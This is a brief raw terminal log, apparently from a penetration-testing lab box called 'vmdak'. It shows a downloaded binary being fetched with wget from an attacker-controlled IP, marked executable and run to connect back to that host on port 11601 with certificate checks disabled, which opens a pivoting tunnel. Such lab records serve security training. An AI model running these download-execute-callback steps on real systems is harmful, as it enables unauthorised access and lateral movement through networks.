 vmdak@vmdak:~$ wget http://192.168.45.2wget http://192.168.45.228/agent
wget http://192.168.45.228/agent
--2025-02-07 11:14:59--  http://192.168.45.228/agent
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6029312 (5.8M) [application/octet-stream]
Saving to: ‘agent’
agent               100%[===================>]   5.75M  12.4MB/s    in 0.5s
2025-02-07 11:14:59 (12.4 MB/s) - ‘agent’ saved [6029312/6029312]
vmdak@vmdak:~$ chmod +x agent       chmod +x agent
chmod +x agent
vmdak@vmdak:~$ ./agent -connect 192../agent -connect 192.168.45.228:11601 -ignore-cert
./agent -connect 192.168.45.228:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="192.168.45.228:11601"